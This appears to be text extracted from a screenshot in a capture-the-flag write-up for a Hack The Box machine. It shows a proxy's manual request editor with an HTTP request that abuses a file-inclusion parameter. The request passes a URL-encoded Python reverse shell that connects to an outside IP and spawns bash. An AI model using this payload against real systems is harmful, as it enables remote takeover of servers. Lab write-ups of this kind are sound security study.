 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET
http://preprod-payroll.trick.htb/index.php?page=/tmp/shell&cmd=python3+-c+'import+os,pty,socket%3bs%3dsocket.socket(
)%3bs.connect(("10.10.16.22",1337))%3b[os.dup2(s.fileno(),f)for+f+in(0,1,2)]%3bpty.spawn("/bin/bash")' HTTP/1.1
Host: preprod-payroll.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://preprod-payroll.trick.htb/login.php
Cookie: PHPSESSID=068nik10id82lmpl6s17cdg0q4
Upgrade-Insecure-Requests: 1
Time: Body Length: Total Length: